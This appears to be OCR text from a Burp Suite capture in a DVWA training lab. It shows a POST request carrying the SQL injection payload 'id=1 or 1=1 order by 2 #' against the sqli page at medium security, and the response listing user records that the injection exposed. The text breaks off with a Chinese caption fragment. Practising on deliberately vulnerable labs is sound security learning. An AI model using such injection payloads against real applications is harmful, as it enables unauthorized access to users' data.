 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 38
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 or 1=1 order by 2 #&Submit=Submit
Response
Pretty Raw Hex Render \n
72
73
74
75 <div class="vulnerable_code_area">
76 <form action="#" method="POST">
77 <p>
78 User ID:
79 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
80 <input type="submit" name="Submit" value="Submit">
81 </p>
82
83 </form>
84 <pre>
ID: 1 or 1=1 order by 2 #<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1 order by 2 #<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1 order by 2 #<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
显示在页面中的
内容